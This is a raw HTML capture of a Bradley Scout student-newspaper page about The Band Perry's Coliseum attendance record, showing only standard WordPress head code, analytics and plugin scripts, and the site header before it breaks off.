

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bradleyscout.com/uncategorized/the-band-perry-sets-new-coliseum-attendance-record/
body_size: 26403
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>The Band Perry sets new Coliseum attendance record &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Funcategorized%2Fthe-band-perry-sets-new-coliseum-attendance-record%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Funcategorized%2Fthe-band-perry-sets-new-coliseum-attendance-record%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/uncategorized\/the-band-perry-sets-new-coliseum-attendance-record\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='https://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"82c8558f0f","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":5208,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-20 05:59:28.069657","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 05:59:28.069666","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 05:59:28.069671","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/5208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/uncategorized/the-band-perry-sets-new-coliseum-attendance-record/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=5208' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=CD8B4A0682F774F810104146F50DFF19');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5208 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
